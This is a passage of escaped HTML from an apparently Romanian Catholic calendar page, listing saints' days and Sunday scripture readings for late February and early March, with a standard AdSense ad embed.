255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. CIRIL, călug. şi METODIU, ep., patroni ai Europei; Valentin, pr. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Claudiu de la Colombičre, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Pamfil şi îns., m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E17\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 6-a de peste an\u003Cbr \/\u003E\nSs. Întemeietori ai Societăţii „Slujitorii Sf. Fc. Maria”; Teodor, soldat m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIer 17,5-8; Ps 1; Cor 15,12.16-20; Lc 6,17.20-26\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc Regis Clet, pr. m.; Fer. Ioan de Fiesole (Fra Angelico), călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Mansuet, ep. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Elefterie, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Petru Damian, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ECATEDRA SF. AP. PETRU; Sf. Margareta din Cortona, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Policarp, ep. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E24\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 7-a de peste an\u003Cbr \/\u003E\nFer. Marcu de Marconi, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESam 26,2.7-9.12-13.22-23; Ps 102; Cor 15,45-49; Lc 6,27-38\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Cezar, medic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Alexandru, ep. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gabriel al Maicii Îndurerate, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Roman, abate; Fer. Antonia, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EMARTIE – MĂRŢIŞOR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 12 ore, noaptea are 12 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Albin, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Angela a Crucii, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E3\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 8-a de peste an\u003Cbr \/\u003E\nSs. Cunegunda, împ.; Marin, ostaş m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESir 27,4-7; Ps 91; Cor 15,54-58; Lc 6,39-45\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: 